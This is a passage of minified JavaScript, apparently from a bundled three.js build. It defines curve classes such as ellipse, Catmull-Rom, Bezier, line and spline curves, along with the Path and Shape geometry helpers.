							this.needsUpdate = !1;
							var t, n = [],
								r = this.getPoint(0),
								i = 0;
							n.push(0);
							for (var a = 1; a <= e; a++) i += (t = this
								.getPoint(a / e)).distanceTo(r), n.push(
								i), r = t;
							return this.cacheArcLengths = n, n
						}
					}, {
						key: "updateArcLengths",
						value: function() {
							this.needsUpdate = !0, this.getLengths()
						}
					}, {
						key: "getUtoTmapping",
						value: function(e, t) {
							var n, r = this.getLengths(),
								i = 0,
								a = r.length;
							n = t || e * r[a - 1];
							for (var o, s = 0, l = a - 1; s <= l;)
								if ((o = r[i = Math.floor(s + (l - s) /
										2)] - n) < 0) s = i + 1;
								else {
									if (!(o > 0)) {
										l = i;
										break
									}
									l = i - 1
								} if (r[i = l] === n) return i / (a - 1);
							var u = r[i];
							return (i + (n - u) / (r[i + 1] - u)) / (a - 1)
						}
					}, {
						key: "getTangent",
						value: function(e, t) {
							var n = 1e-4,
								r = e - n,
								i = e + n;
							r < 0 && (r = 0), i > 1 && (i = 1);
							var a = this.getPoint(r),
								o = this.getPoint(i),
								s = t || (a.isVector2 ? new Ie : new je);
							return s.copy(o).sub(a).normalize(), s
						}
					}, {
						key: "getTangentAt",
						value: function(e, t) {
							var n = this.getUtoTmapping(e);
							return this.getTangent(n, t)
						}
					}, {
						key: "computeFrenetFrames",
						value: function(e, t) {
							for (var n = new je, r = [], i = [], a = [], o =
									new je, s = new wt, l = 0; l <=
								e; l++) {
								var u = l / e;
								r[l] = this.getTangentAt(u, new je), r[l]
									.normalize()
							}
							i[0] = new je, a[0] = new je;
							var c = Number.MAX_VALUE,
								h = Math.abs(r[0].x),
								d = Math.abs(r[0].y),
								f = Math.abs(r[0].z);
							h <= c && (c = h, n.set(1, 0, 0)), d <= c && (
									c = d, n.set(0, 1, 0)), f <= c && n.set(
									0, 0, 1), o.crossVectors(r[0], n)
								.normalize(), i[0].crossVectors(r[0], o), a[
									0].crossVectors(r[0], i[0]);
							for (var p = 1; p <= e; p++) {
								if (i[p] = i[p - 1].clone(), a[p] = a[p - 1]
									.clone(), o.crossVectors(r[p - 1], r[
									p]), o.length() > Number.EPSILON) {
									o.normalize();
									var v = Math.acos(Ee(r[p - 1].dot(r[p]),
										-1, 1));
									i[p].applyMatrix4(s.makeRotationAxis(o,
										v))
								}
								a[p].crossVectors(r[p], i[p])
							}
							if (!0 === t) {
								var m = Math.acos(Ee(i[0].dot(i[e]), -1,
								1));
								m /= e, r[0].dot(o.crossVectors(i[0], i[
									e])) > 0 && (m = -m);
								for (var g = 1; g <= e; g++) i[g]
									.applyMatrix4(s.makeRotationAxis(r[g],
										m * g)), a[g].crossVectors(r[g], i[
										g])
							}
							return {
								tangents: r,
								normals: i,
								binormals: a
							}
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.arcLengthDivisions = e
								.arcLengthDivisions, this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = {
								metadata: {
									version: 4.5,
									type: "Curve",
									generator: "Curve.toJSON"
								}
							};
							return e.arcLengthDivisions = this
								.arcLengthDivisions, e.type = this.type, e
						}
					}, {
						key: "fromJSON",
						value: function(e) {
							return this.arcLengthDivisions = e
								.arcLengthDivisions, this
						}
					}]), e
				}(),
				Cl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 0,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 1,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 1,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : 0,
							l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : 2 * Math.PI,
							u = arguments.length > 6 && void 0 !== arguments[6] &&
							arguments[6],
							c = arguments.length > 7 && void 0 !== arguments[7] ? arguments[
								7] : 0;
						return (0, g.default)(this, n), (e = t.call(this)).type =
							"EllipseCurve", e.aX = r, e.aY = i, e.xRadius = a, e.yRadius =
							o, e.aStartAngle = s, e.aEndAngle = l, e.aClockwise = u, e
							.aRotation = c, e
					}
					return (0, y.default)(n, [{
						key: "getPoint",
						value: function(e, t) {
							for (var n = t || new Ie, r = 2 * Math.PI, i =
									this.aEndAngle - this.aStartAngle, a =
									Math.abs(i) < Number.EPSILON; i < 0;)
								i += r;
							for (; i > r;) i -= r;
							i < Number.EPSILON && (i = a ? 0 : r), !0 !==
								this.aClockwise || a || (i === r ? i = -r :
									i -= r);
							var o = this.aStartAngle + e * i,
								s = this.aX + this.xRadius * Math.cos(o),
								l = this.aY + this.yRadius * Math.sin(o);
							if (0 !== this.aRotation) {
								var u = Math.cos(this.aRotation),
									c = Math.sin(this.aRotation),
									h = s - this.aX,
									d = l - this.aY;
								s = h * u - d * c + this.aX, l = h * c + d *
									u + this.aY
							}
							return n.set(s, l)
						}
					}, {
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.aX = e.aX, this.aY = e.aY, this
								.xRadius = e.xRadius, this.yRadius = e
								.yRadius, this.aStartAngle = e.aStartAngle,
								this.aEndAngle = e.aEndAngle, this
								.aClockwise = e.aClockwise, this.aRotation =
								e.aRotation, this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							return e.aX = this.aX, e.aY = this.aY, e
								.xRadius = this.xRadius, e.yRadius = this
								.yRadius, e.aStartAngle = this.aStartAngle,
								e.aEndAngle = this.aEndAngle, e.aClockwise =
								this.aClockwise, e.aRotation = this
								.aRotation, e
						}
					}, {
						key: "fromJSON",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "fromJSON", this).call(
									this, e), this.aX = e.aX, this.aY = e
								.aY, this.xRadius = e.xRadius, this
								.yRadius = e.yRadius, this.aStartAngle = e
								.aStartAngle, this.aEndAngle = e.aEndAngle,
								this.aClockwise = e.aClockwise, this
								.aRotation = e.aRotation, this
						}
					}]), n
				}(Rl);
			Cl.prototype.isEllipseCurve = !0;
			var Pl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i, a, o, s) {
					var l;
					return (0, g.default)(this, n), (l = t.call(this, e, r, i, i, a, o,
						s)).type = "ArcCurve", l
				}
				return n
			}(Cl);

			function Il() {
				var e = 0,
					t = 0,
					n = 0,
					r = 0;

				function i(i, a, o, s) {
					e = i, t = o, n = -3 * i + 3 * a - 2 * o - s, r = 2 * i - 2 * a + o + s
				}
				return {
					initCatmullRom: function(e, t, n, r, a) {
						i(t, n, a * (n - e), a * (r - t))
					},
					initNonuniformCatmullRom: function(e, t, n, r, a, o, s) {
						var l = (t - e) / a - (n - e) / (a + o) + (n - t) / o,
							u = (n - t) / o - (r - t) / (o + s) + (r - n) / s;
						i(t, n, l *= o, u *= o)
					},
					calc: function(i) {
						var a = i * i;
						return e + t * i + n * a + r * (a * i)
					}
				}
			}
			Pl.prototype.isArcCurve = !0;
			var Dl = new je,
				Nl = new Il,
				Ol = new Il,
				Bl = new Il,
				zl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : [],
							i = arguments.length > 1 && void 0 !== arguments[1] &&
							arguments[1],
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : "centripetal",
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : .5;
						return (0, g.default)(this, n), (e = t.call(this)).type =
							"CatmullRomCurve3", e.points = r, e.closed = i, e.curveType = a,
							e.tension = o, e
					}
					return (0, y.default)(n, [{
						key: "getPoint",
						value: function(e) {
							var t, n, r = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : new je,
								i = r,
								a = this.points,
								o = a.length,
								s = (o - (this.closed ? 0 : 1)) * e,
								l = Math.floor(s),
								u = s - l;
							this.closed ? l += l > 0 ? 0 : (Math.floor(Math
									.abs(l) / o) + 1) * o : 0 === u && l ===
								o - 1 && (l = o - 2, u = 1), this.closed ||
								l > 0 ? t = a[(l - 1) % o] : (Dl.subVectors(
									a[0], a[1]).add(a[0]), t = Dl);
							var c = a[l % o],
								h = a[(l + 1) % o];
							if (this.closed || l + 2 < o ? n = a[(l + 2) %
									o] : (Dl.subVectors(a[o - 1], a[o - 2])
									.add(a[o - 1]), n = Dl),
								"centripetal" === this.curveType ||
								"chordal" === this.curveType) {
								var d = "chordal" === this.curveType ? .5 :
									.25,
									f = Math.pow(t.distanceToSquared(c), d),
									p = Math.pow(c.distanceToSquared(h), d),
									v = Math.pow(h.distanceToSquared(n), d);
								p < 1e-4 && (p = 1), f < 1e-4 && (f = p),
									v < 1e-4 && (v = p), Nl
									.initNonuniformCatmullRom(t.x, c.x, h.x,
										n.x, f, p, v), Ol
									.initNonuniformCatmullRom(t.y, c.y, h.y,
										n.y, f, p, v), Bl
									.initNonuniformCatmullRom(t.z, c.z, h.z,
										n.z, f, p, v)
							} else "catmullrom" === this.curveType && (Nl
								.initCatmullRom(t.x, c.x, h.x, n.x, this
									.tension), Ol.initCatmullRom(t.y, c
									.y, h.y, n.y, this.tension), Bl
								.initCatmullRom(t.z, c.z, h.z, n.z, this
									.tension));
							return i.set(Nl.calc(u), Ol.calc(u), Bl.calc(
								u)), i
						}
					}, {
						key: "copy",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"copy", this).call(this, e), this
							.points = [];
							for (var t = 0, r = e.points.length; t <
								r; t++) {
								var i = e.points[t];
								this.points.push(i.clone())
							}
							return this.closed = e.closed, this.curveType =
								e.curveType, this.tension = e.tension, this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							e.points = [];
							for (var t = 0, r = this.points.length; t <
								r; t++) {
								var i = this.points[t];
								e.points.push(i.toArray())
							}
							return e.closed = this.closed, e.curveType =
								this.curveType, e.tension = this.tension, e
						}
					}, {
						key: "fromJSON",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"fromJSON", this).call(this, e), this
								.points = [];
							for (var t = 0, r = e.points.length; t <
								r; t++) {
								var i = e.points[t];
								this.points.push((new je).fromArray(i))
							}
							return this.closed = e.closed, this.curveType =
								e.curveType, this.tension = e.tension, this
						}
					}]), n
				}(Rl);

			function Fl(e, t, n, r, i) {
				var a = .5 * (r - t),
					o = .5 * (i - n),
					s = e * e;
				return (2 * n - 2 * r + a + o) * (e * s) + (-3 * n + 3 * r - 2 * a - o) *
					s + a * e + n
			}

			function Hl(e, t, n, r) {
				return function(e, t) {
					var n = 1 - e;
					return n * n * t
				}(e, t) + function(e, t) {
					return 2 * (1 - e) * e * t
				}(e, n) + function(e, t) {
					return e * e * t
				}(e, r)
			}

			function Ul(e, t, n, r, i) {
				return function(e, t) {
					var n = 1 - e;
					return n * n * n * t
				}(e, t) + function(e, t) {
					var n = 1 - e;
					return 3 * n * n * e * t
				}(e, n) + function(e, t) {
					return 3 * (1 - e) * e * e * t
				}(e, r) + function(e, t) {
					return e * e * e * t
				}(e, i)
			}
			zl.prototype.isCatmullRomCurve3 = !0;
			var Gl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : new Ie,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : new Ie,
						a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : new Ie,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : new Ie;
					return (0, g.default)(this, n), (e = t.call(this)).type =
						"CubicBezierCurve", e.v0 = r, e.v1 = i, e.v2 = a, e.v3 = o, e
				}
				return (0, y.default)(n, [{
					key: "getPoint",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : new Ie,
							n = t,
							r = this.v0,
							i = this.v1,
							a = this.v2,
							o = this.v3;
						return n.set(Ul(e, r.x, i.x, a.x, o.x), Ul(e, r
							.y, i.y, a.y, o.y)), n
					}
				}, {
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.v0.copy(e.v0), this.v1.copy(e.v1),
							this.v2.copy(e.v2), this.v3.copy(e.v3), this
					}
				}, {
					key: "toJSON",
					value: function() {
						var e = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this);
						return e.v0 = this.v0.toArray(), e.v1 = this.v1
							.toArray(), e.v2 = this.v2.toArray(), e.v3 =
							this.v3.toArray(), e
					}
				}, {
					key: "fromJSON",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "fromJSON", this).call(
								this, e), this.v0.fromArray(e.v0), this
							.v1.fromArray(e.v1), this.v2.fromArray(e
							.v2), this.v3.fromArray(e.v3), this
					}
				}]), n
			}(Rl);
			Gl.prototype.isCubicBezierCurve = !0;
			var Vl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : new je,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : new je,
						a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : new je,
						o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : new je;
					return (0, g.default)(this, n), (e = t.call(this)).type =
						"CubicBezierCurve3", e.v0 = r, e.v1 = i, e.v2 = a, e.v3 = o, e
				}
				return (0, y.default)(n, [{
					key: "getPoint",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : new je,
							n = t,
							r = this.v0,
							i = this.v1,
							a = this.v2,
							o = this.v3;
						return n.set(Ul(e, r.x, i.x, a.x, o.x), Ul(e, r
							.y, i.y, a.y, o.y), Ul(e, r.z, i.z,
							a.z, o.z)), n
					}
				}, {
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.v0.copy(e.v0), this.v1.copy(e.v1),
							this.v2.copy(e.v2), this.v3.copy(e.v3), this
					}
				}, {
					key: "toJSON",
					value: function() {
						var e = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this);
						return e.v0 = this.v0.toArray(), e.v1 = this.v1
							.toArray(), e.v2 = this.v2.toArray(), e.v3 =
							this.v3.toArray(), e
					}
				}, {
					key: "fromJSON",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "fromJSON", this).call(
								this, e), this.v0.fromArray(e.v0), this
							.v1.fromArray(e.v1), this.v2.fromArray(e
							.v2), this.v3.fromArray(e.v3), this
					}
				}]), n
			}(Rl);
			Vl.prototype.isCubicBezierCurve3 = !0;
			var Wl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : new Ie,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : new Ie;
					return (0, g.default)(this, n), (e = t.call(this)).type =
						"LineCurve", e.v1 = r, e.v2 = i, e
				}
				return (0, y.default)(n, [{
					key: "getPoint",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : new Ie,
							n = t;
						return 1 === e ? n.copy(this.v2) : (n.copy(this
							.v2).sub(this.v1), n.multiplyScalar(
							e).add(this.v1)), n
					}
				}, {
					key: "getPointAt",
					value: function(e, t) {
						return this.getPoint(e, t)
					}
				}, {
					key: "getTangent",
					value: function(e, t) {
						var n = t || new Ie;
						return n.copy(this.v2).sub(this.v1).normalize(),
							n
					}
				}, {
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.v1.copy(e.v1), this.v2.copy(e.v2),
							this
					}
				}, {
					key: "toJSON",
					value: function() {
						var e = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this);
						return e.v1 = this.v1.toArray(), e.v2 = this.v2
							.toArray(), e
					}
				}, {
					key: "fromJSON",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "fromJSON", this).call(
								this, e), this.v1.fromArray(e.v1), this
							.v2.fromArray(e.v2), this
					}
				}]), n
			}(Rl);
			Wl.prototype.isLineCurve = !0;
			var jl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : new je,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new je;
						return (0, g.default)(this, n), (e = t.call(this)).type =
							"LineCurve3", e.isLineCurve3 = !0, e.v1 = r, e.v2 = i, e
					}
					return (0, y.default)(n, [{
						key: "getPoint",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : new je,
								n = t;
							return 1 === e ? n.copy(this.v2) : (n.copy(this
								.v2).sub(this.v1), n.multiplyScalar(
								e).add(this.v1)), n
						}
					}, {
						key: "getPointAt",
						value: function(e, t) {
							return this.getPoint(e, t)
						}
					}, {
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.v1.copy(e.v1), this.v2.copy(e.v2),
								this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							return e.v1 = this.v1.toArray(), e.v2 = this.v2
								.toArray(), e
						}
					}, {
						key: "fromJSON",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "fromJSON", this).call(
									this, e), this.v1.fromArray(e.v1), this
								.v2.fromArray(e.v2), this
						}
					}]), n
				}(Rl),
				ql = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : new Ie,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new Ie,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : new Ie;
						return (0, g.default)(this, n), (e = t.call(this)).type =
							"QuadraticBezierCurve", e.v0 = r, e.v1 = i, e.v2 = a, e
					}
					return (0, y.default)(n, [{
						key: "getPoint",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : new Ie,
								n = t,
								r = this.v0,
								i = this.v1,
								a = this.v2;
							return n.set(Hl(e, r.x, i.x, a.x), Hl(e, r.y, i
								.y, a.y)), n
						}
					}, {
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.v0.copy(e.v0), this.v1.copy(e.v1),
								this.v2.copy(e.v2), this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							return e.v0 = this.v0.toArray(), e.v1 = this.v1
								.toArray(), e.v2 = this.v2.toArray(), e
						}
					}, {
						key: "fromJSON",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "fromJSON", this).call(
									this, e), this.v0.fromArray(e.v0), this
								.v1.fromArray(e.v1), this.v2.fromArray(e
								.v2), this
						}
					}]), n
				}(Rl);
			ql.prototype.isQuadraticBezierCurve = !0;
			var Xl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : new je,
						i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : new je,
						a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : new je;
					return (0, g.default)(this, n), (e = t.call(this)).type =
						"QuadraticBezierCurve3", e.v0 = r, e.v1 = i, e.v2 = a, e
				}
				return (0, y.default)(n, [{
					key: "getPoint",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : new je,
							n = t,
							r = this.v0,
							i = this.v1,
							a = this.v2;
						return n.set(Hl(e, r.x, i.x, a.x), Hl(e, r.y, i
							.y, a.y), Hl(e, r.z, i.z, a.z)), n
					}
				}, {
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.v0.copy(e.v0), this.v1.copy(e.v1),
							this.v2.copy(e.v2), this
					}
				}, {
					key: "toJSON",
					value: function() {
						var e = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this);
						return e.v0 = this.v0.toArray(), e.v1 = this.v1
							.toArray(), e.v2 = this.v2.toArray(), e
					}
				}, {
					key: "fromJSON",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "fromJSON", this).call(
								this, e), this.v0.fromArray(e.v0), this
							.v1.fromArray(e.v1), this.v2.fromArray(e
							.v2), this
					}
				}]), n
			}(Rl);
			Xl.prototype.isQuadraticBezierCurve3 = !0;
			var Yl = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
						arguments[0] : [];
					return (0, g.default)(this, n), (e = t.call(this)).type =
						"SplineCurve", e.points = r, e
				}
				return (0, y.default)(n, [{
					key: "getPoint",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : new Ie,
							n = t,
							r = this.points,
							i = (r.length - 1) * e,
							a = Math.floor(i),
							o = i - a,
							s = r[0 === a ? a : a - 1],
							l = r[a],
							u = r[a > r.length - 2 ? r.length - 1 : a +
								1],
							c = r[a > r.length - 3 ? r.length - 1 : a +
								2];
						return n.set(Fl(o, s.x, l.x, u.x, c.x), Fl(o, s
							.y, l.y, u.y, c.y)), n
					}
				}, {
					key: "copy",
					value: function(e) {
						(0, h.default)((0, m.default)(n.prototype),
							"copy", this).call(this, e), this
						.points = [];
						for (var t = 0, r = e.points.length; t <
							r; t++) {
							var i = e.points[t];
							this.points.push(i.clone())
						}
						return this
					}
				}, {
					key: "toJSON",
					value: function() {
						var e = (0, h.default)((0, m.default)(n
							.prototype), "toJSON", this).call(this);
						e.points = [];
						for (var t = 0, r = this.points.length; t <
							r; t++) {
							var i = this.points[t];
							e.points.push(i.toArray())
						}
						return e
					}
				}, {
					key: "fromJSON",
					value: function(e) {
						(0, h.default)((0, m.default)(n.prototype),
							"fromJSON", this).call(this, e), this
							.points = [];
						for (var t = 0, r = e.points.length; t <
							r; t++) {
							var i = e.points[t];
							this.points.push((new Ie).fromArray(i))
						}
						return this
					}
				}]), n
			}(Rl);
			Yl.prototype.isSplineCurve = !0;
			var $l = Object.freeze({
					__proto__: null,
					ArcCurve: Pl,
					CatmullRomCurve3: zl,
					CubicBezierCurve: Gl,
					CubicBezierCurve3: Vl,
					EllipseCurve: Cl,
					LineCurve: Wl,
					LineCurve3: jl,
					QuadraticBezierCurve: ql,
					QuadraticBezierCurve3: Xl,
					SplineCurve: Yl
				}),
				Zl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						return (0, g.default)(this, n), (e = t.call(this)).type =
							"CurvePath", e.curves = [], e.autoClose = !1, e
					}
					return (0, y.default)(n, [{
						key: "add",
						value: function(e) {
							this.curves.push(e)
						}
					}, {
						key: "closePath",
						value: function() {
							var e = this.curves[0].getPoint(0),
								t = this.curves[this.curves.length - 1]
								.getPoint(1);
							e.equals(t) || this.curves.push(new Wl(t, e))
						}
					}, {
						key: "getPoint",
						value: function(e) {
							for (var t = e * this.getLength(), n = this
									.getCurveLengths(), r = 0; r < n
								.length;) {
								if (n[r] >= t) {
									var i = n[r] - t,
										a = this.curves[r],
										o = a.getLength(),
										s = 0 === o ? 0 : 1 - i / o;
									return a.getPointAt(s)
								}
								r++
							}
							return null
						}
					}, {
						key: "getLength",
						value: function() {
							var e = this.getCurveLengths();
							return e[e.length - 1]
						}
					}, {
						key: "updateArcLengths",
						value: function() {
							this.needsUpdate = !0, this.cacheLengths = null,
								this.getCurveLengths()
						}
					}, {
						key: "getCurveLengths",
						value: function() {
							if (this.cacheLengths && this.cacheLengths
								.length === this.curves.length) return this
								.cacheLengths;
							for (var e = [], t = 0, n = 0, r = this.curves
									.length; n < r; n++) t += this.curves[n]
								.getLength(), e.push(t);
							return this.cacheLengths = e, e
						}
					}, {
						key: "getSpacedPoints",
						value: function() {
							for (var e = arguments.length > 0 && void 0 !==
									arguments[0] ? arguments[0] : 40,
								t = [], n = 0; n <= e; n++) t.push(this
								.getPoint(n / e));
							return this.autoClose && t.push(t[0]), t
						}
					}, {
						key: "getPoints",
						value: function() {
							for (var e, t = arguments.length > 0 &&
									void 0 !== arguments[0] ? arguments[0] :
									12, n = [], r = 0, i = this.curves; r <
								i.length; r++)
								for (var a = i[r], o = a && a
										.isEllipseCurve ? 2 * t : a && (a
											.isLineCurve || a.isLineCurve3
											) ? 1 : a && a.isSplineCurve ?
										t * a.points.length : t, s = a
										.getPoints(o), l = 0; l < s
									.length; l++) {
									var u = s[l];
									e && e.equals(u) || (n.push(u), e = u)
								}
							return this.autoClose && n.length > 1 && !n[n
								.length - 1].equals(n[0]) && n.push(n[
								0]), n
						}
					}, {
						key: "copy",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"copy", this).call(this, e), this
							.curves = [];
							for (var t = 0, r = e.curves.length; t <
								r; t++) {
								var i = e.curves[t];
								this.curves.push(i.clone())
							}
							return this.autoClose = e.autoClose, this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							e.autoClose = this.autoClose, e.curves = [];
							for (var t = 0, r = this.curves.length; t <
								r; t++) {
								var i = this.curves[t];
								e.curves.push(i.toJSON())
							}
							return e
						}
					}, {
						key: "fromJSON",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"fromJSON", this).call(this, e), this
								.autoClose = e.autoClose, this.curves = [];
							for (var t = 0, r = e.curves.length; t <
								r; t++) {
								var i = e.curves[t];
								this.curves.push((new $l[i.type]).fromJSON(
									i))
							}
							return this
						}
					}]), n
				}(Rl),
				Jl = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this)).type = "Path", r
							.currentPoint = new Ie, e && r.setFromPoints(e), r
					}
					return (0, y.default)(n, [{
						key: "setFromPoints",
						value: function(e) {
							this.moveTo(e[0].x, e[0].y);
							for (var t = 1, n = e.length; t < n; t++) this
								.lineTo(e[t].x, e[t].y);
							return this
						}
					}, {
						key: "moveTo",
						value: function(e, t) {
							return this.currentPoint.set(e, t), this
						}
					}, {
						key: "lineTo",
						value: function(e, t) {
							var n = new Wl(this.currentPoint.clone(),
								new Ie(e, t));
							return this.curves.push(n), this.currentPoint
								.set(e, t), this
						}
					}, {
						key: "quadraticCurveTo",
						value: function(e, t, n, r) {
							var i = new ql(this.currentPoint.clone(),
								new Ie(e, t), new Ie(n, r));
							return this.curves.push(i), this.currentPoint
								.set(n, r), this
						}
					}, {
						key: "bezierCurveTo",
						value: function(e, t, n, r, i, a) {
							var o = new Gl(this.currentPoint.clone(),
								new Ie(e, t), new Ie(n, r), new Ie(i, a)
								);
							return this.curves.push(o), this.currentPoint
								.set(i, a), this
						}
					}, {
						key: "splineThru",
						value: function(e) {
							var t = [this.currentPoint.clone()].concat(e),
								n = new Yl(t);
							return this.curves.push(n), this.currentPoint
								.copy(e[e.length - 1]), this
						}
					}, {
						key: "arc",
						value: function(e, t, n, r, i, a) {
							var o = this.currentPoint.x,
								s = this.currentPoint.y;
							return this.absarc(e + o, t + s, n, r, i, a),
								this
						}
					}, {
						key: "absarc",
						value: function(e, t, n, r, i, a) {
							return this.absellipse(e, t, n, n, r, i, a),
								this
						}
					}, {
						key: "ellipse",
						value: function(e, t, n, r, i, a, o, s) {
							var l = this.currentPoint.x,
								u = this.currentPoint.y;
							return this.absellipse(e + l, t + u, n, r, i, a,
								o, s), this
						}
					}, {
						key: "absellipse",
						value: function(e, t, n, r, i, a, o, s) {
							var l = new Cl(e, t, n, r, i, a, o, s);
							if (this.curves.length > 0) {
								var u = l.getPoint(0);
								u.equals(this.currentPoint) || this.lineTo(u
									.x, u.y)
							}
							this.curves.push(l);
							var c = l.getPoint(1);
							return this.currentPoint.copy(c), this
						}
					}, {
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.currentPoint.copy(e.currentPoint),
								this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = (0, h.default)((0, m.default)(n
								.prototype), "toJSON", this).call(this);
							return e.currentPoint = this.currentPoint
								.toArray(), e
						}
					}, {
						key: "fromJSON",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
								.prototype), "fromJSON", this).call(
								this, e), this.currentPoint.fromArray(e
								.currentPoint), this
						}
					}]), n
				}(Zl),
				Ql = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this, e)).uuid = Te(), r
							.type = "Shape", r.holes = [], r
					}
					return (0, y.default)(n, [{
						key: "getPointsHoles",
						value: function(e) {
							for (var t = [], n = 0, r = this.holes
								.length; n < r; n++) t[n] = this.holes[n]
								.getPoints(e);
							return t
						}
					}, {
						key: "extractPoints",
						value: function(e) {
							return {
								shape: this.getPoints(e),
								holes: this.getPointsHoles(e)
							}
						}
					}, {
						key: "copy",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"copy", this).call(this, e), this
						.holes = [];
							for (var t = 0, r = e.holes.length; t <
								r; t++) {
								var i = e.holes[t];
								this.holes.push(i.clone())
							}
